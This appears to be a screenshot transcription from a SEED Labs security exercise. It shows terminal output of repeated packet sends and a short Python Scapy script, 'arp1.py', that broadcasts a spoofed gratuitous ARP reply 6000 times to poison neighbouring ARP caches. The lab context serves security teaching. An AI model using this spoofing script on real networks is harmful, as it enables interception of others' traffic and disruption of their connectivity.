 Terminal
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
^CTraceback (most recent call last):
  File "arp3.py", line 16, in <module>
    time.sleep(0.1)
KeyboardInterrupt
[09/11/20]seed@VM:~/Desktop$
[09/11/20]seed@VM:~/Desktop$
arp3.py (~/Desktop) - gedit
Open
arp1.py ×
from scapy.all import *
import time
E = Ether()
E.dst = "ff:ff:ff:ff:ff:ff";
A = ARP()
A.hwsrc = "08:00:27:79:55:ab"
A.hwdst = "ff:ff:ff:ff:ff:ff";
A.psrc = "172.20.10.6"
A.pdst = "172.20.10.6"
pkt = E/A
for i in range(6000):
        sendp(pkt)
        time.sleep(0.1)